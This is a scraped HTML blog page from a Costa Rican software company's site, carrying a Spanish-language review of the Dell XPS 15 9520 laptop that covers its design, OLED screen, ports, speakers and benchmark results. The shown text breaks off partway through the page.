	<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link">Facturación Electrónica</a></li>	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link">Punto de Venta</a></li></ul>
</li><li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link">Blog</a></li><li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link">Iniciar Sesión</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-home-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link"><span class="text-wrap">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link"><span class="text-wrap">Facturación Electrónica</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link"><span class="text-wrap">Punto de Venta</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link"><span class="text-wrap">Iniciar Sesión</span></a></li><li class="search-toggle-li" ><a href="https://wolksoftcr.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://wolksoftcr.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://wolksoftcr.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8096"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/">Facturación Electrónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/">Punto de Venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f">Iniciar Sesión</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://wolksoftcr.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-22601">

	
<div class="thumbnail">

	<img width="450" height="325" src="https://wolksoftcr.com/wp-content/uploads/2022/11/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno.png" class="attachment-full size-full wp-post-image" alt="You are currently viewing Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno" decoding="async" fetchpriority="high" srcset="https://wolksoftcr.com/wp-content/uploads/2022/11/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno.png 450w, https://wolksoftcr.com/wp-content/uploads/2022/11/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno-300x217.png 300w" sizes="(max-width: 450px) 100vw, 450px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title">Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/author/adriana-p/" title="Posts by Adriana P" rel="author">Adriana P</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2 November, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/category/news/technology/" rel="category tag">Technology</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr">
	<p> <img decoding="async" src="https://i.blogs.es/d63c6b/dell-xps-15-9520-review-xataka-portada-3/1024_2000.jpeg" alt="Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno"> </p>
<p>Aunque el modelo de referencia de Dell dentro de su familia de portátiles XPS es la versión con diagonal de 13 pulgadas, el <strong>Dell XPS 15 9520</strong> se planta en el mercado como una de las opciones más sensatas para quienes las 15.6 pulgadas de diagonal son la cifra perfecta a la hora de trabajar con un portátil.</p>
<p><!-- BREAK 1 --></p>
<p>El <strong>Dell XPS 15 9520</strong> es la esperada actualización con los procesadores Intel Core de 12ª generación de un clásico que ya cumple tres años con una base donde la <strong>pantalla OLED</strong> y su solvencia son los elementos más destacados. Este año regresa a la mesa de trabajo para poder conocerlo más en profundidad.</p>
<p><!-- BREAK 2 --></p>
<h2>Ficha técnica del Dell XPS 15 9520</h2>
<div class="article-asset-table article-asset-normal">
<div class="asset-content">
<table class="tabla-datos">
<thead>
<tr>
<th class="align-left">
<p></p>
</th>
<th class="align-left">
<p>Dell XPS 15 9520</p>
</th>
</tr>
</thead>
<tbody>
<tr>
<th class="align-left">
<p>PANTALLA</p>
</th>
<td class="align-left">
<p>15.6 pulgadas 3.5k</p>
<p>formato 16:9, &nbsp;OLED, Panel táctil, 60 Hz</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>PROCESADOR</p>
</th>
<td class="align-left">
<p>Hasta Intel Core i9-12900HK</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>MEMORIA</p>
</th>
<td class="align-left">
<p>Hasta 64 GB 4800 Mhz</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>GRÁFICOS</p>
</th>
<td class="align-left">
<p>Hasta Nvidia RTX 3050 Ti 4 GB (40 W)</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>ALMACENAMIENTO</p>
</th>
<td class="align-left">
<p>Hasta 4 TB NVMe</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>CONECTIVIDAD</p>
</th>
<td class="align-left">
<p>WiFi 6</p>
<p>Bluetooth 5.2</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>PUERTOS</p>
</th>
<td class="align-left">
<p>1 x Thunderbolt 4</p>
<p>2 x USB Type-C</p>
<p>1 x MicroSD</p>
<p>1 x combo auriculares 3.5 mm</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>SONIDO</p>
</th>
<td class="align-left">
<p>Dos woofers estéreo de 2,5 W y dos tweeters estéreo de 1,5 W, potencia máxima de 8 W</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>BATERÍA</p>
</th>
<td class="align-left">
<p>86 Wh</p>
<p>Adaptador de 65 W (carga rápida vía USB-C)</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>OTROS</p>
</th>
<td class="align-left">
<p>Webcam 720p</p>
<p>Sensor huellas en botón encendido</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>DIMENSIONES</p>
</th>
<td class="align-left">
<p>344 x 230 x 18 mm</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>PESO</p>
</th>
<td class="align-left">
<p>1,96 kg</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>SISTEMA OPERATIVO</p>
</th>
<td class="align-left">
<p>Windows 11</p>
</td>
</tr>
<tr>
<th class="align-left">
<p>PRECIO</p>
</th>
<td class="align-left">
<p><a class="js-ecommerce" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.amazon.es%2FDELL-XPS-9520-Corei7-12700H-retroiluminado%2Fdp%2FB09XFGY6LM%2Fref%3Dsr_1_3%3F__mk_es_ES%3D%25C3%2585M%25C3%2585%25C5%25BD%25C3%2595%25C3%2591%26crid%3D4RPMU94IAIL4%26keywords%3DXPS%2B15%2BOLED%26qid%3D1666710155%26sprefix%3Dxps%2B15%2Boled%252Caps%252C149%26sr%3D8-3&#038;category=analisis" data-vars-affiliate-url="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.amazon.es%2FDELL-XPS-9520-Corei7-12700H-retroiluminado%2Fdp%2FB09XFGY6LM%2Fref%3Dsr_1_3%3F__mk_es_ES%3D%25C3%2585M%25C3%2585%25C5%25BD%25C3%2595%25C3%2591%26crid%3D4RPMU94IAIL4%26keywords%3DXPS%2B15%2BOLED%26qid%3D1666710155%26sprefix%3Dxps%2B15%2Boled%252Caps%252C149%26sr%3D8-3&#038;category=analisis">Desde 2399 euros</a></p>
</td>
</tr>
</tbody>
</table></div>
</div>
<p><!-- PIVOT START --></p>
<div class="pivot-ecommerce-container">
<div class="pivot-ecommerce">
<div class="pivot-ecommerce-figure"> <a href="https://www.dell.com/es-es/shop/port%c3%a1tiles-de-dell/port%c3%a1til-xps-15/spd/xps-15-9520-laptop/cn95204cc#tech-specs-anchor"> <img decoding="async" alt="DELL XPS 15 9520 - Ordenador Portátil de 15.6&#039;&#039; FullHD (Intel Corei7-12700H , 16GB RAM, 1 TB SSD, SD card, Fingerprint Windows 11 Home) Plata- Teclado retroiluminado QWERTY español" src="https://m.media-amazon.com/images/I/41RV2yfaqvL._SL500_.jpg"> </a> </div>
<div class="pivot-ecommerce-summary">
<p class="pivot-ecommerce-desc">DELL XPS 15 9520 &#8211; Ordenador Portátil de 15.6&#039;&#039; FullHD (Intel Corei7-12700H , 16GB RAM, 1 TB SSD, SD card, Fingerprint Windows 11 Home) Plata- Teclado retroiluminado QWERTY español</p>
<div class="pivot-actions js-pivot-actions">
<div class="pivot-actions-row"> <a rel="nofollow noopener" target="_blank" data-asin="" data-store="Dell" href="https://www.dell.com/es-es/shop/port%c3%a1tiles-de-dell/port%c3%a1til-xps-15/spd/xps-15-9520-laptop/cn95204cc#tech-specs-anchor" title="Precio de venta al público a fecha de publicación" class="pivot-action-primary js-pivot-action">PVP en Dell 2.098,00&euro;</a>
</div>
<div class="pivot-actions-row"> <a rel="nofollow noopener" target="_blank" data-asin="B09XFGY6LM" data-store="Amazon" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.amazon.es%2Fdp%2FB09XFGY6LM%3Ftag%3Dxataka-21%26linkCode%3Dogi%26th%3D1%26psc%3D1&amp;category=analisis&amp;pivot=1" title="Precio actualizado hoy" class="pivot-action-secondary js-pivot-action">Hoy en Amazon por 2.399,00&euro;</a> <a rel="nofollow noopener" target="_blank" data-asin="" data-store="PCComponentes" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.pccomponentes.com%2Fdell-xps-15-9520-intel-core-i7-12700h-32gb-1tb-ssd-rtx3050-ti-156-tactil&amp;category=analisis&amp;pivot=1" title="Precio de venta al público a fecha de publicación" class="pivot-action-secondary js-pivot-action">PVP en PCComponentes 2.818,00&euro;</a> </div>
</p></div>
</p></div>
</p></div>
</div>
<p><!-- PIVOT END --></p>
<h2></h2>
<h2>Inconfundible diseño</h2>
<p>Con pequeños ajustes a lo largo de los años, el <strong>Dell XPS 15</strong> es fácilmente reconocible no solo por el logo que ocupa el centro de su carcasa sino por haber sido una de las primeras familias de portátiles donde los marcos dejaron de tener protagonismo por gruesos y pasaron a obtenerlo por su reducido impacto en la visión de la pantalla.</p>
<p><!-- BREAK 3 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="caption-img ">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Portada 1" class="" src="https://i.blogs.es/a21bee/dell-xps-15-9520-review-xataka-portada-1/450_1000.jpeg"> </div>
<p> <span>El frontal de los Dell XPS es inconfundible</span> </div>
</p></div>
</div>
<p>El <strong>Dell XPS 15 9520</strong> no es un portátil que podamos decir que vamos a llevar de un lado a otro sin enterarnos. Pesa cerca de <strong>dos kilogramos</strong> y pese la buena reducción de marcos de la pantalla, en el global no podemos olvidar que es un portátil de casi 16 pulgadas.</p>
<p><!-- BREAK 4 --></p>
<div class="article-asset-summary article-asset-normal article-asset-center">
<div class="asset-content">
<div class="sumario">La instantánea de la pantalla casi sin marcos, que le permite reducir ligeramente las dimensiones frente a la competencia, se ha convertido en la seña de identidad de los XPS de Dell</div>
</p></div>
</div>
<p>Tampoco ha cambiado en años el exquisito acabado de los portátiles de Dell de la familia XPS. Este modelo, como el de 13 pulgadas, está fabricado en <strong>aluminio mecanizado por control numérico computerizado</strong>. Las líneas y remates de cada zona del portátil están perfectas.</p>
<p><!-- BREAK 5 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Portada 2" class="" src="https://i.blogs.es/14a825/dell-xps-15-9520-review-xataka-portada-2/450_1000.jpeg"> </div>
</p></div>
</div>
<p>Con una carcasa en clásico gris, el toque de distinción lo da el interior, donde la parte del reposamuñecas está <strong>acabado con material de fibra de carbono</strong>. Es muy agradable tanto al tacto como a la vista. El resto del interior del portátil mantiene tono negro de la zona del reposamuñecas, incluido el teclado, que queda muy bien flanqueado por los altavoces situados a sus lados.</p>
<p><!-- BREAK 6 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Puertos Detalle 2" class="" src="https://i.blogs.es/5126c9/dell-xps-15-9520-review-xataka-puertos-detalle-2/450_1000.jpeg"> </div>
</p></div>
</div>
<p>La conectividad de este Dell XPS 15 se sube al carro de la modernidad pese a que pertenece a un ámbito donde los extras a nivel de conectividad son muy apreciados. Aquí no hay mucho margen y <strong>todo se basa en los puertos USB-C</strong>.</p>
<p><!-- BREAK 7 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/seleccion/guia-compra-adaptadores-usb-c-consejos-modelos-destacados" > <img decoding="async" alt="Gu&#x00ED;a&#x20;de&#x20;compra&#x20;de&#x20;adaptadores&#x20;USB-C&#x20;para&#x20;ordenador&#x3A;&#x20;consejos&#x20;y&#x20;modelos&#x20;destacados" src="https://i.blogs.es/173124/usbc/375_142.jpg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/seleccion/guia-compra-adaptadores-usb-c-consejos-modelos-destacados" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/seleccion/guia-compra-adaptadores-usb-c-consejos-modelos-destacados" class="desvio-title js-desvio-title">Guía de compra de adaptadores USB-C para ordenador: consejos y modelos destacados</a> </div>
</p></div>
</p></div>
</div>
<p>Disponemos de dos Thunderbolt 4 a la izquierda mientras que en el lateral derecho queda sitio para un USB-C 3.2 Gen2 junto a una ranura para tarjetas SD y el puerto de auriculares. Ni rastro de una salida directa de vídeo, un puerto Ethernet o un clásico USB-A que todavía muchos usuarios pueden necesitar usar en este tipo de equipos.</p>
<p><!-- BREAK 8 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Grosor Conectividad" class="" src="https://i.blogs.es/8e8a4b/dell-xps-15-9520-review-xataka-grosor-conectividad/450_1000.jpeg"> </div>
</p></div>
</div>
<p>De la parte de identificación biométrica se encarga tanto el <strong>lector de huellas integrado en el botón de inicio</strong> como la cámara web con IR y compatible con Windows Hello. Si bien la identificación por huella o rostro es instantánea y el equipo pasa a la acción al instante, no me ha convencido el sensor de tapa intentado que si bien activa el equipo muy rápidamente, dificulta un poco la apertura cómoda y sencilla del equipo.</p>
<p><!-- BREAK 9 --></p>
<div class="article-asset-video article-asset-normal">
<div class="asset-content">
<div class="base-asset-video">
<div class="js-dailymotion"> <script type="application/json"> {"videoId":"x7zivhg","autoplay":false,"title":"WIFI 6, así van a MEJORAR LAS REDES INALÁMBRICAS", "tag":""} </script> </div>
</p></div>
</p></div>
</div>
<h2>Pantalla 16:10 de tipo OLED</h2>
<p>Los portátiles Dell XPS hace ya años que colocan alrededor de la pantalla buena parte de su experiencia de uso. Incluso en este caso <strong>Dell</strong> nos deja escoger cuál preferimos o necesitamos.</p>
<p><!-- BREAK 10 --></p>
<div class="article-asset-summary article-asset-normal article-asset-center">
<div class="asset-content">
<div class="sumario">La personalización que permite Dell para su XPS 15 afecta también a la pantalla, donde tenemos tres paneles diferentes para elegir, tanto por resolución como por ser o no táctil así como IPS u OLED</div>
</p></div>
</div>
<p>Se puede optar no solo por diferentes resoluciones del panel sino también tecnología para el panel. Hay versiones del XPS 15 con IPS FullHD o 4K así como un modelo intermedio que optar por la espectacularidad de la <strong>tecnología OLED y resolución 3.5k</strong> (3456&#215;2160 píxeles). Ésta última es la opción que hemos analizado en Xataka con una buena experiencia general sabiendo que se trata de un panel OLED, sin resultar como la mejor del mercado pero <strong>sin errores a destacar</strong>.</p>
<p><!-- BREAK 11 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Imagen Pantalla Video" class="" src="https://i.blogs.es/5afcff/dell-xps-15-9520-review-xataka-imagen-pantalla-video/450_1000.jpeg"> </div>
</p></div>
</div>
<p>La pantalla ofrece un brillo de 400 nits, algo más bajo que los paneles IPS, es <strong>táctil</strong>, con cobertura antirreflectante y se queda en una frecuencia de refresco de <strong>60 Hz</strong>, justo como las otras opciones de este modelo de portátil de Dell.</p>
<p><!-- BREAK 12 --></p>
<p>De la experiencia con la pantalla del Dell XPS 15 9520 hay que destacar su gran contraste, la compatibilidad HDR, la cobertura 100% del espacio de color DCI-P3 y sobre todo su <strong>formato 16:10</strong>, un híbrido entre el panorámico 16:9 y el meramente laboral 3:2. Buena opción para no desentonar con ningún tipo de uso para el portátil.</p>
<p><!-- BREAK 13 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:51.868802440885%;"> <img decoding="async" alt="Dell Premier Colour" class="" src="https://i.blogs.es/b353b3/dell-premier-colour/450_1000.png"> </div>
</p></div>
</div>
<p>Los <strong>modos de color</strong> disponibles los podemos gestionar desde la aplicación correspondiente de Dell, donde encontramos también la posibilidad de personalizar a nuestro gusto esos perfiles e incluso crear uno propio. También tenemos un asistente de calibración para usar un dispositivo de calibración externo compatible.</p>
<p><!-- BREAK 14 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Pantalla" class="" src="https://i.blogs.es/b7ce5b/dell-xps-15-9520-review-xataka-pantalla/450_1000.jpeg"> </div>
</p></div>
</div>
<p>Pese a lo reducido de los marcos, este Dell XPS 15 9520 cuenta con una webcam situada en el mejor lugar posible, no hay que reinventar la rueda. Sin embargo, esa webcam compatible con Windows Hello se queda en unos cortos <strong>720p de resolución</strong>, bastante pobre para la ambición y foco de este portátil de corte tan trabajador.</p>
<p><!-- BREAK 15 --></p>
<p>Mucho mejor lo tenemos del lado del <strong>sonido</strong>. En vez de coger todo el espacio disponible para añadir una parte numérica al teclado, Dell apuesta por dejar sitio para un altavoz a cada lado del mismo a los que hay que sumar los habituales dos que la mayoría de marcas colocan en la parte inferior del equipo.</p>
<p><!-- BREAK 16 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Conectividad" class="" src="https://i.blogs.es/bcfcb9/dell-xps-15-9520-review-xataka-conectividad/450_1000.jpeg"> </div>
</p></div>
</div>
<p>En total tenemos cuatro altavoces (dos woofers estéreo de 2,5 W y dos tweeters estéreo de 1,5 W) para una <strong>potencia máxima de 8 W</strong>, la cual se aprecia enseguida, logrando cubrir una estancia sin necesidad de elevar en exceso el volumen y tener el riesgo de distorsiones. Además, la separación es ideal para reforzar la sensación estéreo y envolvente del sonido.</p>
<p><!-- BREAK 17 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/seleccion/los-15-mejores-altavoces-bluetooth-guia-de-compras" > <img decoding="async" alt="Mejores&#x20;altavoces&#x20;Bluetooth&#x20;&#x28;2022&#x29;&#x20;&#x3A;&#x20;cu&#x00E1;l&#x20;comprar&#x20;y&#x20;13&#x20;modelos&#x20;recomendados" src="https://i.blogs.es/6cfaf8/bt6900p_00-mi1-global-001/375_142.jpeg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/seleccion/los-15-mejores-altavoces-bluetooth-guia-de-compras" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/seleccion/los-15-mejores-altavoces-bluetooth-guia-de-compras" class="desvio-title js-desvio-title">Mejores altavoces Bluetooth (2022) : cuál comprar y 13 modelos recomendados</a> </div>
</p></div>
</p></div>
</div>
<h2>Dell todavía cuida la ficha técnica de sus equipos</h2>
<p>El enfoque más profesional y de empresa que ofrece Dell en su gama de portátiles se nota a las primeras de cambio. El <strong>Dell XPS 15 9520</strong> no es un modelo de portátil del que apenas pueda escoger el usuario una o dos configuraciones muy cerradas.</p>
<p><!-- BREAK 18 --></p>
<div class="article-asset-summary article-asset-normal article-asset-center">
<div class="asset-content">
<div class="sumario">Es una alegría volver a encontrarnos con un portátil donde podemos configurar tanto la ficha técnica que queremos y que además su interior sea actualizable &nbsp;por parte del usuario</div>
</p></div>
</div>
<p>Aquí tenemos múltiples opciones para que configurar un equipo a medida sea posible. Además lo hace sin dejar de ofrecer al usuario cierto control en futuras actualizaciones pues dispone de <strong>RAM actualizable y ranura extra para mejorar el almacenamiento interno</strong>.</p>
<p><!-- BREAK 19 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="caption-img ">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Interior Carcasa Carbono" class="" src="https://i.blogs.es/373213/dell-xps-15-9520-review-xataka-interior-carcasa-carbono/450_1000.jpeg"> </div>
<p> <span>Un buen detalle el acabado interior en fibra de carbono tanto por la textura como por la imagen que transmite</span> </div>
</p></div>
</div>
<p>Entre las opciones de configuración hay casi de todo. Podemos escoger entre procesadores de diferente nivel (<strong>de Core i5 a Core i9 12900HK</strong>), más o menos cantidad de RAM (hasta 64 GB) y diferentes unidades SSD de almacenamiento interno (PCIe M.2 NVMe de hasta 4 TB). Además, la tarjeta gráfica también puede ser integrada (Intel Xe) u optar por dos opciones dedicadas: la RTX 3050 o la RTX 3050 Ti (GDDR6 de 4 GB y 40W).</p>
<p><!-- BREAK 20 --></p>
<p>El modelo que nosotros hemos analizado optaba por el procesador Core i7-12700H, 32 de memoria RAM, unidad SSD de 1 TB y la <a href="https://www.xataka.com/analisis/nvidia-geforce-rtx-3050-analisis-caracteristicas-precio-especificaciones">Nvidia RTX 3050 Ti</a>, lo que convierte a este Dell XPS 15 9520 en un equipo con el que, además de trabajar sin problemas, podemos aprovechar para jugar ocasionalmente con cierta solvencia.</p>
<p><!-- BREAK 21 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Tamano General" class="" src="https://i.blogs.es/ef79d4/dell-xps-15-9520-review-xataka-tamano-general/450_1000.jpeg"> </div>
</p></div>
</div>
<p>En nuestras <strong>pruebas de rendimiento</strong>, siempre con el perfil que nos ofrece menos limitaciones, este Dell se ha mostrado como un equipo <strong>capaz de ir mucho más allá de lo que un usuario doméstico necesita</strong>. Bastará pues con el modelo básico si queremos simplemente navegar, visualizar contenido y algo de trabajo con suites ofimáticas.</p>
<p><!-- BREAK 22 --></p>
<p>Los datos no hablan principalmente de <strong>una mejora en la multitarea</strong>, aspecto en el que la cantidad de núcleos de este procesador de Intel ha enfatizado mucho. En las pruebas con CineBench R20 este Dell XPS 15 9520 alcanzó los 5461 puntos en al prueba de CPU mientras que en PCMark Work y Home se quedó en ambos casos un poco por encima de los 5000 puntos.</p>
<p><!-- BREAK 23 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:59.04486251809%;"> <img decoding="async" alt="R20 Dell" class="" src="https://i.blogs.es/450547/r20-dell/450_1000.png"> </div>
</p></div>
</div>
<p>Muy bien también la velocidad de lectura y escritura de la unidad SSD NVMe, la cual, como hemos indicado ya, se puede sustituir por parte del usuario al igual que la memoria RAM.</p>
<p><!-- BREAK 24 --></p>
<div class="article-asset-image article-asset-normal article-asset-center">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:72.218607677293%;"> <img decoding="async" alt="Crystaldiskmark Dell" class="centro_sinmarco" src="https://i.blogs.es/f73116/crystaldiskmark-dell/450_1000.png"> </div>
</p></div>
</div>
<p>Del apartado gráfico hay que mencionar que además de la integrada Xe de Intel, hay opción de dotar a nuestro Dell XPS 15 con <strong>hasta una RTX 3050 Ti</strong>, con la cual jugar ocasionalmente es muy factible.</p>
<p><!-- BREAK 25 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/seleccion/busca-mejor-ordenador-portatil-gaming-relacion-calidad-precio-recomendaciones-seis-modelos-destacados" > <img decoding="async" alt="Mejor&#x20;ordenador&#x20;port&#x00E1;til&#x20;gaming&#x20;en&#x20;relaci&#x00F3;n&#x20;calidad&#x20;precio&#x3A;&#x20;cu&#x00E1;l&#x20;comprar&#x20;y&#x20;seis&#x20;modelos&#x20;recomendados" src="https://i.blogs.es/75ef95/porta/375_142.jpg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/seleccion/busca-mejor-ordenador-portatil-gaming-relacion-calidad-precio-recomendaciones-seis-modelos-destacados" class="desvio-taxonomy-anchor">En Xataka</a> </div>
